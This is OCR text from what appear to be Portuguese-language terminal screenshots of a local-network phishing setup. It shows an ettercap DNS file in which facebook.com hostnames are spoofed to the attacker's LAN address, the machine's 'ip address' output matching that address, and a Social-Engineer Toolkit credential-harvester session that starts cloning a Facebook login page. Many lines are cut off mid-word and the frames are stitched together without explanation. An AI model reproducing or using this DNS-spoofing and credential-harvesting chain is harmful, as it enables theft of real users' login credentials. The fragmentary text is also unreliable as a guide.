 etter.dns =+ (/etc/ettercap) - VIM
Arquivo Editar Ver Pesquisar Terminal Ajuda
example.org MX 127.0.0.2
microsoft.com MX 2001:db8::1ce:c01d:bee3
###############################################
# This messes up NetBIOS clients using DNS
# resolutions. I.e. Windows/Samba file sharing.
#
LAB-PC* WINS 127.0.0.1
###############################################
# some service discovery examples
xmpp-server._tcp.jabber.org SRV 192.168.1.10:5269
ldap._udp.mynet.com SRV [2001:db8:c001:beef::1]:389
###############################################
# little example for TXT records
#
naga.org TXT "v=spf1 ip4:192.168.1.2 ip6:2001:db8:d0b1:beef::2 -all"
# vim:ts=8:noexpandta
www.facebook.com A 192.168.25.190
m.facebook.com A 192.168.25.190
-- INSERÇÃO --
123,1
Fim
Arquivo Editar Ver Pesquisar Terminal Ajuda
gustavo@ilak:~$ ip address
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc
t qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:0
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu
oup default qlen 1000
link/ether 08:00:27:45:2b:88 brd ff:ff:ff:f
inet 192.168.25.190/24 brd 192.168.25.255 s
valid_lft 79482sec preferred_lft 79482se
inet6 2804:7f1:2080:7a7f:d57d:f651:7a80:eba
ic
valid_lft 86379sec preferred_lft 43179se
inet6 2804:7f1:2080:7a7f:a00:27ff:fe45:2b88
fixroute dynamic
valid_lft 86379sec preferred_lft 43179se
a00:27ff:fe45:2b88/64 scope lin
valid_lft forever preferred_lft forever
gustavo@ilak:~$ ^C
gustavo@ilak:~$ ^C
gustavo@ilak:~$
gustavo
Ajuda
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
[-] Credential harvester will allow you t
to a report
an external IP, use
set:webattack> IP address for the POST b
90
[-] Example: http://www.thisisafakesite.
set:webattack> Enter the url to clone:htt
[*] Cloning the website: https://login.fa
[*] This could take a little bit...